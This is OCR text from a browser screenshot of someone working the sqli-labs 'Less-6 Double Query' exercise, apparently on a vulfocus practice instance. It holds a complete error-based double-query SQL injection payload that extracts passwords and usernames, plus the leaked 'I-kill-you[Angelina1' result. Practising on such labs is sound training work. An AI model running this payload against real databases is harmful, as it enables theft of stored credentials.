 火狐主页
首页 - vulfocus
Less-6 Double Query- Double Qu
45.32.113.109:50326/Less-6/?id=-1" union select count(*),count(*),concat((select concat_ws('[',password,username) from users limit 1,1),floor(rand()*2)) as a from informa
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
Duplicate entry 'I-kill-you[Angelina1' for key 'group_key'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:50326/Less-6/?id=-1" union select count(*),count(*),concat((select concat_ws('[',password,username) from
users limit 1,1),floor(rand()*2)) as a from information_schema.tables group by a--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH 14:42
2022/4/1